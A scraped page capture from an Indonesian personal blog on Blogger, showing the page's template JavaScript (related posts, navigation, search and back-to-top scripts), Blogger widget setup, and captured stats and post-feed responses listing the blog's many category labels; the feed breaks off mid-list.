      if (entry.link[j].rel == "alternate") {
        var posturl = entry.link[j].href;
        return posturl;
      }
    }
  } // getPostUrl()
           
  function theHtmlCode(entry, posttitle, posturl) {
    var content = entry.content.$t,
        $content = $('<div>').html(content);

    if (content.indexOf("<img") > -1) {
      var src = $content.find('img:first').attr('src');
      var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url(&quot;'+ src +'&quot;) no-repeat center; background-size: cover"></a>';
    } else {
      var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center;background-size: cover"></a>';
    }

    var htmlcode = '<div class="related-post-item"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></div>';

    relatedPostsUL.append(htmlcode);
  } // theHtmlCode()

  function removeDuplicates() {
    var posts = $(".related-post-item");
    var arr = [];

    posts.each(function (index) {
      var post = $(this);
      arr[index] = post.children(".related-post-title").text().trim();
    });

    var len = arr.length;
    var duplicates = [];

    for(var k = 0; k < len; k++) {
      for(var m = 0; m < len; m++) {
        if(m !== k) {
          if(arr[k] === arr[m]) {
            duplicates.push(k);
          } 
        }
      }
    }

    var l = duplicates.length;
    for(var s = 0; s < l-1; s++) {
      posts.eq(duplicates[s]).remove();
    }
  } //removeDuplicates()

  function generateRelatedPosts(theLabel) {

    $.ajax({
      url: "/feeds/posts/default/-/"+ theLabel +"?alt=json-in-script&max-results=30",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {

        var numOfEntries = data.feed.entry.length;

        if(numOfEntries !== 1) {

          if(numOfEntries > 5) {
            var c = 0,
                length = 5,
                randomNumber = [];

            for(var a = 0; a < numOfEntries; a++) {
              randomNumber[a] = a;
            }
          } else {
            length = numOfEntries;
          }

          for(var u = 0; u < length; u++) {
            var entry,
                entryToBeChoosen;

            if(numOfEntries > 5) {
              entryToBeChoosen = Number(randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1));
              entry = data.feed.entry[entryToBeChoosen];
              c += 1;
            } else {
              entry = data.feed.entry[u];
            }

            var posttitle = entry.title.$t;

            if(posttitle.toLowerCase().trim() !== entryTitle) {
              var posturl = getPostUrl(entry);
              theHtmlCode(entry, posttitle, posturl);
            }
          }
        }
        removeDuplicates();
      }
    });
  } // generateRelatedPosts()

  if(labelsLength) {

    if(labelsLength === 1) {
      var labelText = labels.text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ labelText +"?alt=json-in-script&max-results=60",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var numOfEntries = data.feed.entry.length;
          
          if(numOfEntries === 1) {
            relatedPosts.addClass("hide");
          } else if(numOfEntries === 2) {
            
            var entry = data.feed.entry[0];
            var posttitle = entry.title.$t;
            if(posttitle.toLowerCase() === entryTitle) {
              entry = data.feed.entry[1];
              posttitle = entry.title.$t;
            }  

            var posturl = getPostUrl(entry);
            theHtmlCode(entry, posttitle, posturl);

          } else {
            generateRelatedPosts(labelText);
          }
        }
      });

    } else if(labelsLength === 2) {

      var theFirstLabel = labels.eq(0).text().trim();
      var theLastLabel = labels.eq(1).text().trim();

      generateRelatedPosts(theFirstLabel);
      generateRelatedPosts(theLastLabel);

    } else {

      var count = 0;
      for(var n = 0; n < 3; n++) {
        count += 1;
        var labelName = labels.eq(n).text().trim();

        generateRelatedPosts(labelName);
      }
    }
  } // if(labelsLength)
  
  
//]]>
</script><!-- Related Posts Script -->
<script>
//<![CDATA[

  $(function() {
    var top = $("#to-top");
    var scrollTop;
    if (top.length) {
      var scrollTrigger = 200, // px
          backToTop = function () {
            scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
              top.addClass('fadeIn');
            } else {
              top.removeClass('fadeIn');
            }
          };
      backToTop();
      $(window).on('scroll', function () {
        backToTop();
      });
      top.on('click', function (e) {
        e.preventDefault();
        $('html,body').animate({
          scrollTop: 0
        }, 600);
      });
    }
  });

//]]>
</script>
<!-- To Top Script -->
<script>
//<![CDATA[

  $(function () {
    var secondNavBtn = $("#mobile-main-nav-btn");
    var closeBtn = $("#mobile-close-btn");
    var secondNav = $("#main-nav");
    var body = $("body");

    secondNavBtn.on("click", function () {
        body.toggleClass("main-nav-opened");
    });

    closeBtn.on("click", function (){
      body.toggleClass("main-nav-opened");
    });
  });

// ]]>
</script>
<!-- Navbar Open/Close Script -->
<script>
//<![CDATA[

  $(function () {
    var search = $(".search");
    var searchIcon = $("#search-icon");
    var input = search.find("#search-input");

    searchIcon.on("click", function () {
      input.toggleClass("search-opened");
      searchIcon.find(".fa").toggleClass("fa-close");
      input.focus();
    });
  });

// ]]>
</script>
<!-- Search Open/Close Script -->
<script>
//<![CDATA[

  $(function () {
    var footer = $("#footer-wrapper");
    if(!footer.find(".widget").length) {
      footer.addClass("hide");
      footer.remove();
    }
  });

// ]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6A2UL_0j8Uilxr7UkkyVg0FZmu5A:1768818341365';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8094367721834352280','//www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html','8094367721834352280');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8094367721834352280', 'title': 'My Fairytale My Tale', 'url': 'https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html', 'canonicalUrl': 'https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html', 'homepageUrl': 'https://www.evisrirezeki.com/', 'searchUrl': 'https://www.evisrirezeki.com/search', 'canonicalHomepageUrl': 'https://www.evisrirezeki.com/', 'blogspotFaviconUrl': 'https://www.evisrirezeki.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-58474381-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Fairytale My Tale - RSS\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8094367721834352280/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/1904473300403245197/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1904473300403245197', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tOkwK1tw0ooh4Uz9cYi4VZ6v2dj_HEoqUYUsaVCPpHSQwwOfTHPHUWsasCim3mX20NydwK522LglqwtFGFuXK26nLk_dLqR_rYByqH07s8CLRhqTim9CxZaGa1m4cd8n-d8mdRWQtePF/s72-w400-c-h225/Blog+APRIL%25282%2529.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tOkwK1tw0ooh4Uz9cYi4VZ6v2dj_HEoqUYUsaVCPpHSQwwOfTHPHUWsasCim3mX20NydwK522LglqwtFGFuXK26nLk_dLqR_rYByqH07s8CLRhqTim9CxZaGa1m4cd8n-d8mdRWQtePF/w400-h225/Blog+APRIL%25282%2529.png', 'pageName': 'Yuk, Ramai-ramai Buat Kebun dari Daur Ulang Sampah', 'pageTitle': 'My Fairytale My Tale: Yuk, Ramai-ramai Buat Kebun dari Daur Ulang Sampah', 'metaDescription': 'berkebun dengan Memanfaatkan daur ulang sampah terdengar janggal. Tapi cara berkebun seperti ini ternyata banyak sekali sisi positifnya loh!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Yuk, Ramai-ramai Buat Kebun dari Daur Ulang Sampah', 'description': 'berkebun dengan Memanfaatkan daur ulang sampah terdengar janggal. Tapi cara berkebun seperti ini ternyata banyak sekali sisi positifnya loh!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tOkwK1tw0ooh4Uz9cYi4VZ6v2dj_HEoqUYUsaVCPpHSQwwOfTHPHUWsasCim3mX20NydwK522LglqwtFGFuXK26nLk_dLqR_rYByqH07s8CLRhqTim9CxZaGa1m4cd8n-d8mdRWQtePF/w400-h225/Blog+APRIL%25282%2529.png', 'url': 'https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1904473300403245197}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList111', 'top-nav', document.getElementById('LinkList111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList123', 'top-nav', document.getElementById('LinkList123'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo-container', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'main-nav', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML854', 'slider', document.getElementById('HTML854'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'home-widgets1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-widgets1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-widgets1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'home-widgets1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'home-widgets1', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'blog-posts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8094367721834352280', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4Yn_E10BX3OlmERkF-fC74rbyOcg:1768818341365', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Wanderer', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.evisrirezeki.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBw_FJcUI0HXFkVE2mKfxL2R2ayFO5bpEOKR-F_dz4L7pMHjO0Rizn-utHGMPKCrQ0ig9WcpjHnzt7R_c99aDfxfCp2Tg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'sidebar', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList333', 'social-bottom', document.getElementById('LinkList333'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-left', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-center', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evisrirezeki.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCcH53q3TljoYz6fRx4OMsWsbVyPV0ekpx2MI5HuhyIaHHrbDmlxpLHUwh7Y9HIVInCEutrD9QeGdQnAK9MferI_qzbmQ
body_size: 13
content:
{"total":4639579,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,21],[1,13],[2,28],[3,18],[4,11],[5,14],[6,21],[7,14],[8,11],[9,13],[10,14],[11,15],[12,14],[13,19],[14,16],[15,26],[16,15],[17,19],[18,13],[19,16],[20,22],[21,22],[22,20],[23,18],[24,15],[25,100],[26,16],[27,32],[28,31],[29,14]],"nextTickMs":63157}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.evisrirezeki.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111001387164774417997_1768818340088&_=1768818340089
body_size: 45307
content:
// API callback
jQuery111001387164774417997_1768818340088({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280"},"updated":{"$t":"2026-01-19T16:45:44.531+07:00"},"category":[{"term":"Life Style"},{"term":"Lifestyle"},{"term":"Event"},{"term":"Event Review"},{"term":"#30HariMenulisSuratCinta"},{"term":"Event Reviews"},{"term":"Review"},{"term":"Techno"},{"term":"Reviews"},{"term":"Events"},{"term":"My Journey"},{"term":"Journey"},{"term":"Health"},{"term":"Healthy"},{"term":"Product Review"},{"term":"Movie Reviews"},{"term":"Beauty"},{"term":"Book Reviews"},{"term":"My Creation"},{"term":"My Work"},{"term":"Product Reviews"},{"term":"Serial Tv"},{"term":"Love Letters"},{"term":"Travelling"},{"term":"Books Review"},{"term":"Movie Review"},{"term":"My Fiction"},{"term":"My Rainbow World"},{"term":"Finance"},{"term":"SmartFren"},{"term":"Fashion"},{"term":"Advertorial"},{"term":"Fashions"},{"term":"Seri Novel Dunia"},{"term":"Writing Tips"},{"term":"Love Letter"},{"term":"My Rainbow Life"},{"term":"Tips"},{"term":"noura books"},{"term":"Contest\/GA"},{"term":"Destinasi"},{"term":"Review Buku"},{"term":"Surat Cinta"},{"term":"#BlogContest"},{"term":"Books"},{"term":"Coretan"},{"term":"Warung Blogger"},{"term":"Work"},{"term":"Cerpen"},{"term":"CineUs"},{"term":"Monday Flash Fiction"},{"term":"Network Review"},{"term":"Serial Tv Tahun 80-90an"},{"term":"Tv series"},{"term":"otomotif"},{"term":"Film"},{"term":"Flash Fiction"},{"term":"My Books"},{"term":"Puisi"},{"term":"Short Stories"},{"term":"CineUs book trailer"},{"term":"Cinta"},{"term":"My Poetry"},{"term":"Poetries"},{"term":"Serial TV Barat Tahun 90an – 2000an"},{"term":"Tips Menulis"},{"term":"TwiRies: The Freaky Twins Diaries"},{"term":"Catatan"},{"term":"DF Clinic"},{"term":"Film Indonesia"},{"term":"Novel"},{"term":"Teater"},{"term":"Tempat Wisata"},{"term":"#WriterChallenge"},{"term":"5758 Coffee Lab"},{"term":"Destinasi Wisata"},{"term":"Jember"},{"term":"Kulit"},{"term":"Noura books academy"},{"term":"book review"},{"term":"Anak kembar"},{"term":"Buku"},{"term":"Coffee"},{"term":"Eva Sri Rahayu"},{"term":"Evi Sri Rezeki"},{"term":"Mobil123.com"},{"term":"Network Reviews"},{"term":"Rainbow Life"},{"term":"Teen@Noura"},{"term":"4G LTE Advanced Smartfren"},{"term":"Blogger"},{"term":"Camelia Jonathan"},{"term":"Diaries"},{"term":"GoodReads"},{"term":"Sahabat"},{"term":"Sepatu"},{"term":"Teenlit"},{"term":"Tourist Attraction"},{"term":"TwiRies Book Trailer"},{"term":"hari ulang tahun"},{"term":"Clara Ng"},{"term":"Diva Press"},{"term":"History"},{"term":"Kaos Gurita"},{"term":"Kecantikan"},{"term":"Komunitas Web Series Indonesia"},{"term":"Kota Bandung"},{"term":"Kumpulan Emak-emak Blogger"},{"term":"Lomba Review Novel CineUs"},{"term":"Lomba blog"},{"term":"Mobil"},{"term":"Sueger Camp 2018"},{"term":"WIndows Phone"},{"term":"XL"},{"term":"contest"},{"term":"novel remaja"},{"term":"50 Finalis Srikandi Blogger 2014"},{"term":"Andromax C2"},{"term":"Anugerah Pembaca Indonesia 2014"},{"term":"Blog design"},{"term":"Blogger Bandung"},{"term":"Ciamis"},{"term":"Festival Pembaca Indonesia"},{"term":"Goodreads Indonesia"},{"term":"Isu Perempuan"},{"term":"Jelajah Tembakau"},{"term":"KOPI SUSU WB"},{"term":"Karadenta Clinic"},{"term":"Komunitas"},{"term":"Kopi"},{"term":"LayariaTV"},{"term":"Lomba Sharing Your Moment With TwiRies Bersama Smartfren dan Diva Press"},{"term":"Mobile App CariAja"},{"term":"Movie"},{"term":"Multi Channel Network Youtube"},{"term":"Musik"},{"term":"Provider"},{"term":"Rindu"},{"term":"Sepak Bola"},{"term":"Shinta Ries"},{"term":"Sido Muncul"},{"term":"Sport"},{"term":"Telkom Indonesia"},{"term":"Tembakau"},{"term":"Toko online"},{"term":"Uber"},{"term":"Update Peserta"},{"term":"Web Series Indonesia"},{"term":"automotive"},{"term":"education"},{"term":"keluarga"},{"term":"#Generasi4G"},{"term":"#ProyekCinta"},{"term":"Access Trade"},{"term":"Adat Sunda"},{"term":"Anatomi Tubuh"},{"term":"Andromax C"},{"term":"Andromax U3"},{"term":"Andromax V"},{"term":"Asian Para Games 2018"},{"term":"Bagong"},{"term":"Bandung"},{"term":"Bank BCA"},{"term":"Berkebun"},{"term":"Bogor Coffee Festival"},{"term":"Book"},{"term":"CIMB Niaga"},{"term":"Coffee Tour"},{"term":"Dennis Adishwara"},{"term":"Desain blog"},{"term":"Dompet Dhuafa"},{"term":"Email Warung Blogger"},{"term":"Epic Creative House"},{"term":"Etalase Bandung"},{"term":"Ezbuy"},{"term":"Family"},{"term":"Farming"},{"term":"Festival Film Remaja"},{"term":"Forex"},{"term":"Freddy's Nightmares"},{"term":"GWP"},{"term":"Gerakan Pangan"},{"term":"Gramedia Writing Project"},{"term":"Hari Kemerdekaan Indonesia"},{"term":"Horor"},{"term":"Huawei Ascend W1"},{"term":"IndiHome"},{"term":"Internet"},{"term":"Interspace"},{"term":"Jas Hujan"},{"term":"KAA"},{"term":"Kabupaten Bogor"},{"term":"Kakak"},{"term":"Kaos"},{"term":"Kebaya"},{"term":"Kembar"},{"term":"Ketika Hujan"},{"term":"Komunitas Kembar"},{"term":"Komunitas Twins Universe"},{"term":"Konperensi Asia Afrika"},{"term":"Konten Kreatif"},{"term":"Kucing"},{"term":"Kuku Bima"},{"term":"Lazada.co.id"},{"term":"Lelaki"},{"term":"MacGyver"},{"term":"Mama"},{"term":"Mengarungi Samudera Milenial Dengan Sastra"},{"term":"Mooi Bandoeng"},{"term":"Mudik Gratis Sido Muncul"},{"term":"Online"},{"term":"Online Shop"},{"term":"Orizuka"},{"term":"Pangandaran"},{"term":"Paulo Coelho"},{"term":"Penerbit Gramedia"},{"term":"Persahabatan"},{"term":"Pesta Para Janda"},{"term":"Power bank"},{"term":"Primadonna Angela"},{"term":"Sastra"},{"term":"Sejarah Kerajaan Sunda"},{"term":"Sepenggal Perjalanan Mencari Diri Sendiri"},{"term":"Situs Astana Gede"},{"term":"Situs Sejarah"},{"term":"Smartfphone"},{"term":"Sosiodrama"},{"term":"Srikandi Blogger"},{"term":"Superboy"},{"term":"Susur Jejak Spoorwegen"},{"term":"Taman Botani Sukorambi"},{"term":"Tasaro GK"},{"term":"Teater Kolosal"},{"term":"The Art of Storytelling"},{"term":"The Cosby Show"},{"term":"Tips Mencari Kado Ulang Tahun"},{"term":"Tips Menunggu"},{"term":"Tolak Linu Herbal"},{"term":"Traveloka"},{"term":"Twin Peaks"},{"term":"Wedding"},{"term":"Wedding Diaries"},{"term":"Workshop"},{"term":"Yogyakarta"},{"term":"Youtube"},{"term":"Zalora"},{"term":"comic"},{"term":"edukasi"},{"term":"hobi"},{"term":"jam dinding"},{"term":"kado ulang tahun"},{"term":"properti"},{"term":"#4GinAja"},{"term":"#GoForIt"},{"term":"#HappyBlogging"},{"term":"#KejarMimpi"},{"term":"#LFAAPADETIK2024"},{"term":"#UninstallKhawatir"},{"term":"1984"},{"term":"27 Maret"},{"term":"4G LTE"},{"term":"5 Jenis Suvenir Perusahaan Favorit"},{"term":"5 Mainan Rumahan Era 90an"},{"term":"5 Manfaat Berkomunitas"},{"term":"5 jenis oleh-oleh paling favorit"},{"term":"6 Alasan Pentingnya Mendokumentasikan Acara"},{"term":"60 Tahun CIMB Niaga Kumpul Bareng Komunitas"},{"term":"9 Alasan Mengapa Kamu Mesti Menginap di House of Chandra 1 Saat Berkunjung ke Yogyakarta"},{"term":"@hurufkecil"},{"term":"AADC"},{"term":"AADC 2"},{"term":"AC Daikin ½ PK"},{"term":"AIDS"},{"term":"ASEAN Blogger Festival Indonesia 2013"},{"term":"ATM"},{"term":"Aa"},{"term":"Aan Mansyur"},{"term":"Ada Apa Dengan Cinta2?"},{"term":"Ada Apa Dengan Cinta?"},{"term":"Adrenalin"},{"term":"Ahlinya Panas Dalam"},{"term":"Ajinomoto."},{"term":"Alfamart"},{"term":"Alina"},{"term":"Amanda Brownies"},{"term":"Amplop Angpao"},{"term":"Anak Muda"},{"term":"Anak pertama"},{"term":"Andromax 4G"},{"term":"Andromax A"},{"term":"Andromax B"},{"term":"Andromax E2"},{"term":"Andromax Q"},{"term":"Andromax R2"},{"term":"Andromax T"},{"term":"Andromax Tab 8.0"},{"term":"Apa cita-citamu?"},{"term":"Apel Sore Mentransmisikan Visi Misi"},{"term":"Aplikasi Detikcom"},{"term":"Ardhia Pramesti Regita Larasati"},{"term":"Argun DEWA SEO"},{"term":"Arti Kebanggaan"},{"term":"Asean Blogger"},{"term":"Asuransi Rumah"},{"term":"Athaya"},{"term":"Audisi Buku"},{"term":"Audisi Buku Antologi Anak Kembar"},{"term":"Ayah"},{"term":"BASRENG: Buka Puasa Bareng Blogger Bandung dan Kaos Gurita"},{"term":"Babad Kopi Parahyangan"},{"term":"Bahasa Inggris"},{"term":"Baratayuda"},{"term":"Barongsai"},{"term":"Basic Manual Brewing Class"},{"term":"Batu Karas"},{"term":"Beauty and the Beast"},{"term":"Beethoven Virus"},{"term":"Belahan Jiwa"},{"term":"Belajar Memilah Sampah Organik dan Nonorganik dari Iklan Layanan Masyarakat Tolak Linu Herbal"},{"term":"Belanja"},{"term":"Belanja Lebih Hemat"},{"term":"Belanja Online"},{"term":"Beloved"},{"term":"Berburu Musik Kekinian di Aplikasi LangitMusik"},{"term":"Besti Rahulasmoro"},{"term":"Beverly Hills 90210"},{"term":"Bintang Lestada"},{"term":"Bio Oil"},{"term":"Biografi"},{"term":"Biola"},{"term":"Black Friday"},{"term":"Blanja.com"},{"term":"Blog Competition"},{"term":"Blog Competition #Generasi4G Day Bandung"},{"term":"Blog Vaganza"},{"term":"Blogger Bicara with All New Scoopy eSP"},{"term":"Blogger Bicara with All New Scoopy eSP dan Diana Rikasari"},{"term":"Blogger Camp 2015"},{"term":"Body Rafting"},{"term":"Bonni Rambatan"},{"term":"Book Launch"},{"term":"Books Audition"},{"term":"Bosan"},{"term":"Budaya"},{"term":"Bukan Surat Cinta"},{"term":"Buktikan Seberapa Semangat Soempah Pemoedamu lewat Zavenza Photo Contest!"},{"term":"Buku Sukses Membangun Toko Online"},{"term":"Bulan Puasa"},{"term":"CH. Evaliana"},{"term":"Cafepreneurship"},{"term":"Candi Prambanan"},{"term":"Cap Kaki Tiga"},{"term":"Cara Efektif Mengecilkan Perut"},{"term":"Cara Memasukan Data Buku Secara Manual ke GoodReads"},{"term":"Cara Sederhana Mengurangi Sampah"},{"term":"Carolina Ratri"},{"term":"Carson McCullers"},{"term":"Catatan Akhir Tahun 2015: Merayakan Kesadaran"},{"term":"Catatan Perjalanan Gramedia Writing Project Bagian 1"},{"term":"Catatan Perjalanan Gramedia Writing Project Bagian 2"},{"term":"Catch-22"},{"term":"Cave Tubing"},{"term":"Celia dan Gelas-gelas di Kepalanya"},{"term":"Cermati.com"},{"term":"Chazky Hara"},{"term":"Chibi Publisher"},{"term":"Cinta Buta"},{"term":"Cinta Sebaiknya Buta"},{"term":"Coffee Tour 2: Perkebunan 